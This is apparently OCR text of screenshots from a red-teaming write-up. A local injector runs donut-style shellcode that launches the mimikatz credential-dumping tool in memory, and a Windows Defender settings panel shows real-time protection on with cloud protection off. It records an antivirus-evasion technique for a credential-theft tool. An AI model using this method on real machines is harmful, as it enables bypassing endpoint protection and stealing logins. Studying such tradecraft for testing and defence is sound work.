 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\szero\Documents\KALI SHARE\Red Teaming Tools\donut\test>inject_local.exe ..\loader.bin
[ allocating memory for payload.
[ writing code to 0x000001F70CC70000.
[ press any key to continue.
[ jumping to shellcode.
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # ..\loader.bin
ERROR mimikatz_doLocal ; "..\loader.bin" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file input/output base64
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
mimikatz #
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft Defender
Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
Cloud-delivered protection is off. Your device may be Dismiss
vulnerable.
Off
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
Automatic sample submission is off. Your device may be Dismiss